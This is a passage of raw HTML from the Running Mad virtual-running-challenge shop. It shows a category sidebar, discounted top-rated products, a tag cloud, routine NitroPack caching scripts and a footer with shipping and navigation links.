<li class="cat-item cat-item-44"><a href="https://runningmad.co.uk/store/virtual-challenges/">Virtual Challenges</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-48"><a href="https://runningmad.co.uk/store/clothing/">Clothing</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://runningmad.co.uk/store/challenge-distance/">Challenge Distance</a> <span class="count">(29)</span><ul class='children'>
<li class="cat-item cat-item-602"><a href="https://runningmad.co.uk/store/challenge-distance/1-5-mini-miles/">1.5 Mini Miles</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-601"><a href="https://runningmad.co.uk/store/challenge-distance/5-kilometres/">5 Kilometres</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-600"><a href="https://runningmad.co.uk/store/challenge-distance/10-kilometres/">10 Kilometres</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-599"><a href="https://runningmad.co.uk/store/challenge-distance/half-marathon/">Half Marathon</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-598"><a href="https://runningmad.co.uk/store/challenge-distance/full-marathon/">Full Marathon</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-597"><a href="https://runningmad.co.uk/store/challenge-distance/50-mega-miles/">50 Mega Miles</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-596"><a href="https://runningmad.co.uk/store/challenge-distance/100-or-more-mega-miles/">100 or More Mega Miles</a> <span class="count">(21)</span></li>
</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://runningmad.co.uk/store/challenge-themes/">Challenge Themes</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-844"><a href="https://runningmad.co.uk/store/challenge-themes/winter-themed/">Winter Themed</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-574"><a href="https://runningmad.co.uk/store/challenge-themes/birthday-themed/">Birthday Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-203"><a href="https://runningmad.co.uk/store/challenge-themes/charity-challenge/">Charity Challenge</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-575"><a href="https://runningmad.co.uk/store/challenge-themes/christmas-themed/">Christmas Themed</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-204"><a href="https://runningmad.co.uk/store/challenge-themes/fundraising-challenge/">Fundraising Challenge</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-572"><a href="https://runningmad.co.uk/store/challenge-themes/halloween-themed/">Halloween Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-205"><a href="https://runningmad.co.uk/store/challenge-themes/series-challenge/">Series Challenge</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-573"><a href="https://runningmad.co.uk/store/challenge-themes/valentine-themed/">Valentine Themed</a> <span class="count">(3)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Top rated products</span><ul class="product_list_widget"><li>
	
	<a href="https://runningmad.co.uk/product/bangladesh-inspired-athletic-tech-top-for-runners/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangladesh-Inspired Athletic Tech Top for Runners. with Bangladesh flag design and tiger emblem." decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Bangladesh-Inspired Athletic Tech Top for Runners.</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/run-for-palestine-virtual-challenge/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Run for Palestine Virtual Challenge" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-200x200.jpg 200w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-400x400.jpg 400w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-500x500.jpg 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Run for Palestine Virtual Challenge</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Custom Engravable Heavy Medal</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;44.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;32.95.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Search by Tags</span><div class="tagcloud"><a href="https://runningmad.co.uk/product-tag/awareness/" class="tag-cloud-link tag-link-353 tag-link-position-1" style="font-size: 13.714285714286pt;" aria-label="Awareness (4 products)">Awareness</a>
<a href="https://runningmad.co.uk/product-tag/catalyst-for-change/" class="tag-cloud-link tag-link-355 tag-link-position-2" style="font-size: 12.285714285714pt;" aria-label="Catalyst for Change (3 products)">Catalyst for Change</a>
<a href="https://runningmad.co.uk/product-tag/celebration/" class="tag-cloud-link tag-link-239 tag-link-position-3" style="font-size: 10.571428571429pt;" aria-label="Celebration (2 products)">Celebration</a>
<a href="https://runningmad.co.uk/product-tag/charity-run/" class="tag-cloud-link tag-link-293 tag-link-position-4" style="font-size: 13.714285714286pt;" aria-label="Charity Run (4 products)">Charity Run</a>
<a href="https://runningmad.co.uk/product-tag/coin-collection/" class="tag-cloud-link tag-link-612 tag-link-position-5" style="font-size: 10.571428571429pt;" aria-label="Coin Collection (2 products)">Coin Collection</a>
<a href="https://runningmad.co.uk/product-tag/collectible-medals/" class="tag-cloud-link tag-link-212 tag-link-position-6" style="font-size: 10.571428571429pt;" aria-label="Collectible Medals (2 products)">Collectible Medals</a>
<a href="https://runningmad.co.uk/product-tag/comfortable-activewear/" class="tag-cloud-link tag-link-544 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="comfortable activewear (2 products)">comfortable activewear</a>
<a href="https://runningmad.co.uk/product-tag/compassion/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 13.714285714286pt;" aria-label="Compassion (4 products)">Compassion</a>
<a href="https://runningmad.co.uk/product-tag/custom-engraving/" class="tag-cloud-link tag-link-718 tag-link-position-9" style="font-size: 12.285714285714pt;" aria-label="custom engraving (3 products)">custom engraving</a>
<a href="https://runningmad.co.uk/product-tag/design-your-own-coin/" class="tag-cloud-link tag-link-616 tag-link-position-10" style="font-size: 10.571428571429pt;" aria-label="Design Your Own Coin (2 products)">Design Your Own Coin</a>
<a href="https://runningmad.co.uk/product-tag/determination/" class="tag-cloud-link tag-link-449 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="Determination (2 products)">Determination</a>
<a href="https://runningmad.co.uk/product-tag/durable-materials/" class="tag-cloud-link tag-link-547 tag-link-position-12" style="font-size: 10.571428571429pt;" aria-label="durable materials (2 products)">durable materials</a>
<a href="https://runningmad.co.uk/product-tag/elegant-key-accessory/" class="tag-cloud-link tag-link-708 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="elegant key accessory (2 products)">elegant key accessory</a>
<a href="https://runningmad.co.uk/product-tag/empathy/" class="tag-cloud-link tag-link-360 tag-link-position-14" style="font-size: 13.714285714286pt;" aria-label="Empathy (4 products)">Empathy</a>
<a href="https://runningmad.co.uk/product-tag/exclusive-medal/" class="tag-cloud-link tag-link-285 tag-link-position-15" style="font-size: 13.714285714286pt;" aria-label="Exclusive Medal (4 products)">Exclusive Medal</a>
<a href="https://runningmad.co.uk/product-tag/exercise/" class="tag-cloud-link tag-link-385 tag-link-position-16" style="font-size: 8pt;" aria-label="Exercise (1 product)">Exercise</a>
<a href="https://runningmad.co.uk/product-tag/expressive-fashion/" class="tag-cloud-link tag-link-549 tag-link-position-17" style="font-size: 10.571428571429pt;" aria-label="expressive fashion (2 products)">expressive fashion</a>
<a href="https://runningmad.co.uk/product-tag/fitness/" class="tag-cloud-link tag-link-246 tag-link-position-18" style="font-size: 10.571428571429pt;" aria-label="Fitness (2 products)">Fitness</a>
<a href="https://runningmad.co.uk/product-tag/fitness-challenge/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 10.571428571429pt;" aria-label="Fitness Challenge (2 products)">Fitness Challenge</a>
<a href="https://runningmad.co.uk/product-tag/fitness-journey/" class="tag-cloud-link tag-link-374 tag-link-position-20" style="font-size: 12.285714285714pt;" aria-label="Fitness Journey (3 products)">Fitness Journey</a>
<a href="https://runningmad.co.uk/product-tag/fundraising-event/" class="tag-cloud-link tag-link-365 tag-link-position-21" style="font-size: 12.285714285714pt;" aria-label="Fundraising Event (3 products)">Fundraising Event</a>
<a href="https://runningmad.co.uk/product-tag/home-decor/" class="tag-cloud-link tag-link-553 tag-link-position-22" style="font-size: 10.571428571429pt;" aria-label="Home decor (2 products)">Home decor</a>
<a href="https://runningmad.co.uk/product-tag/humanitarian-series/" class="tag-cloud-link tag-link-351 tag-link-position-23" style="font-size: 12.285714285714pt;" aria-label="Humanitarian Series (3 products)">Humanitarian Series</a>
<a href="https://runningmad.co.uk/product-tag/inner-hero/" class="tag-cloud-link tag-link-274 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="Inner Hero (2 products)">Inner Hero</a>
<a href="https://runningmad.co.uk/product-tag/intricate-patterns/" class="tag-cloud-link tag-link-479 tag-link-position-25" style="font-size: 10.571428571429pt;" aria-label="Intricate Patterns (2 products)">Intricate Patterns</a>
<a href="https://runningmad.co.uk/product-tag/limited-availability/" class="tag-cloud-link tag-link-505 tag-link-position-26" style="font-size: 12.285714285714pt;" aria-label="Limited Availability (3 products)">Limited Availability</a>
<a href="https://runningmad.co.uk/product-tag/meaningful-impact/" class="tag-cloud-link tag-link-356 tag-link-position-27" style="font-size: 12.285714285714pt;" aria-label="Meaningful Impact (3 products)">Meaningful Impact</a>
<a href="https://runningmad.co.uk/product-tag/palestine-support/" class="tag-cloud-link tag-link-357 tag-link-position-28" style="font-size: 12.285714285714pt;" aria-label="Palestine Support (3 products)">Palestine Support</a>
<a href="https://runningmad.co.uk/product-tag/performance-wear/" class="tag-cloud-link tag-link-496 tag-link-position-29" style="font-size: 10.571428571429pt;" aria-label="Performance Wear (2 products)">Performance Wear</a>
<a href="https://runningmad.co.uk/product-tag/pre-order-fashion/" class="tag-cloud-link tag-link-546 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="pre-order fashion (2 products)">pre-order fashion</a>
<a href="https://runningmad.co.uk/product-tag/purposeful-running/" class="tag-cloud-link tag-link-354 tag-link-position-31" style="font-size: 12.285714285714pt;" aria-label="Purposeful Running (3 products)">Purposeful Running</a>
<a href="https://runningmad.co.uk/product-tag/recognition/" class="tag-cloud-link tag-link-309 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="recognition (2 products)">recognition</a>
<a href="https://runningmad.co.uk/product-tag/run-for-palestine/" class="tag-cloud-link tag-link-350 tag-link-position-33" style="font-size: 12.285714285714pt;" aria-label="Run for Palestine (3 products)">Run for Palestine</a>
<a href="https://runningmad.co.uk/product-tag/running-apparel/" class="tag-cloud-link tag-link-482 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="Running Apparel (3 products)">Running Apparel</a>
<a href="https://runningmad.co.uk/product-tag/running-gear/" class="tag-cloud-link tag-link-518 tag-link-position-35" style="font-size: 12.285714285714pt;" aria-label="Running Gear (3 products)">Running Gear</a>
<a href="https://runningmad.co.uk/product-tag/silver-plating/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 22pt;" aria-label="Silver Plating (18 products)">Silver Plating</a>
<a href="https://runningmad.co.uk/product-tag/solidarity/" class="tag-cloud-link tag-link-352 tag-link-position-37" style="font-size: 12.285714285714pt;" aria-label="Solidarity (3 products)">Solidarity</a>
<a href="https://runningmad.co.uk/product-tag/solidarity-with-palestine/" class="tag-cloud-link tag-link-550 tag-link-position-38" style="font-size: 10.571428571429pt;" aria-label="solidarity with Palestine (2 products)">solidarity with Palestine</a>
<a href="https://runningmad.co.uk/product-tag/support-palestine/" class="tag-cloud-link tag-link-545 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="support Palestine (2 products)">support Palestine</a>
<a href="https://runningmad.co.uk/product-tag/unique-challenge/" class="tag-cloud-link tag-link-278 tag-link-position-40" style="font-size: 10.571428571429pt;" aria-label="Unique Challenge (2 products)">Unique Challenge</a>
<a href="https://runningmad.co.uk/product-tag/unique-gift/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12.285714285714pt;" aria-label="Unique Gift (3 products)">Unique Gift</a>
<a href="https://runningmad.co.uk/product-tag/vibrant-colors/" class="tag-cloud-link tag-link-478 tag-link-position-42" style="font-size: 10.571428571429pt;" aria-label="Vibrant Colors (2 products)">Vibrant Colors</a>
<a href="https://runningmad.co.uk/product-tag/virtual-challenge/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size: 18.571428571429pt;" aria-label="Virtual Challenge (10 products)">Virtual Challenge</a>
<a href="https://runningmad.co.uk/product-tag/virtual-journey/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 12.285714285714pt;" aria-label="Virtual Journey (3 products)">Virtual Journey</a>
<a href="https://runningmad.co.uk/product-tag/virtual-run/" class="tag-cloud-link tag-link-294 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="Virtual Run (2 products)">Virtual Run</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL2ZhbWlseS1mdW4tcnVuLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '0c2173d06e9441c7c2e2696881ad1e4cd1241089cdfcac43ff62bd2cf2f45ceeb04095022bc2922ab3a91b677c183ebf862d099d7ae45d74d68dc280a4f65fdd'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL2ZhbWlseS1mdW4tcnVuLw==&nitroBeaconCookies=W10=&nitroBeaconHash=0c2173d06e9441c7c2e2696881ad1e4cd1241089cdfcac43ff62bd2cf2f45ceeb04095022bc2922ab3a91b677c183ebf862d099d7ae45d74d68dc280a4f65fdd&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<div data-elementor-type="footer" data-elementor-id="9715" class="elementor elementor-9715 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1806de6 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1806de6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640ce67" data-id="640ce67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b8a72c elementor-widget elementor-widget-text-editor" data-id="9b8a72c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-460edcc elementor-widget elementor-widget-text-editor" data-id="460edcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-451f945" data-id="451f945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e38f2e8 elementor-widget elementor-widget-text-editor" data-id="e38f2e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ba806f0 elementor-widget elementor-widget-text-editor" data-id="ba806f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6014fda elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6014fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc2071" data-id="9cc2071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c56ffc elementor-widget elementor-widget-text-editor" data-id="1c56ffc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8a726d" data-id="e8a726d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fba0b61 elementor-widget elementor-widget-text-editor" data-id="fba0b61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3570184" data-id="3570184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-060bd39 elementor-widget elementor-widget-text-editor" data-id="060bd39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0412bc" data-id="d0412bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae7449 elementor-widget elementor-widget-text-editor" data-id="9ae7449" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b16c818 elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b16c818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c78d16e" data-id="c78d16e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeed73b elementor-widget elementor-widget-wp-widget-text" data-id="aeed73b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Worldwide Shipping Available</strong><br />
We ship all around the world</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51abce7" data-id="51abce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20fe63 elementor-widget elementor-widget-wp-widget-text" data-id="e20fe63" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Optional Evidence Upload</strong><br />
Keep your achievement personal</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9b79ef" data-id="c9b79ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5961dd elementor-widget elementor-widget-wp-widget-text" data-id="c5961dd" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Shipping Efficiency</strong><br />
We ship every 3 to 5 days</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba181b6" data-id="ba181b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb3c2c elementor-widget elementor-widget-wp-widget-text" data-id="1fb3c2c" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><b>100% Secure Checkout</b><br />
PayPal / Visa / Klarna</p>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0946e16 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0946e16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda67ed" data-id="bda67ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1fb758 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1fb758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd15966" data-id="dd15966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3f2c91 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a3f2c91" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://runningmad.co.uk/wp-content/uploads/elementor/thumbs/RM-Logo-white-e1704125464607-qhoe1bcc8xjq2sub5isd1l9mep64j2j8wws3cbvwho.png" title="RM-Logo-white" alt="RM-Logo-white" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-fa91890 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fa91890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Running Mad is a Non &#8211; Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73b9ae5 elementor-widget elementor-widget-heading" data-id="73b9ae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c4aac89 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="c4aac89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8442106 elementor-widget elementor-widget-heading" data-id="8442106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-248e96c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="248e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
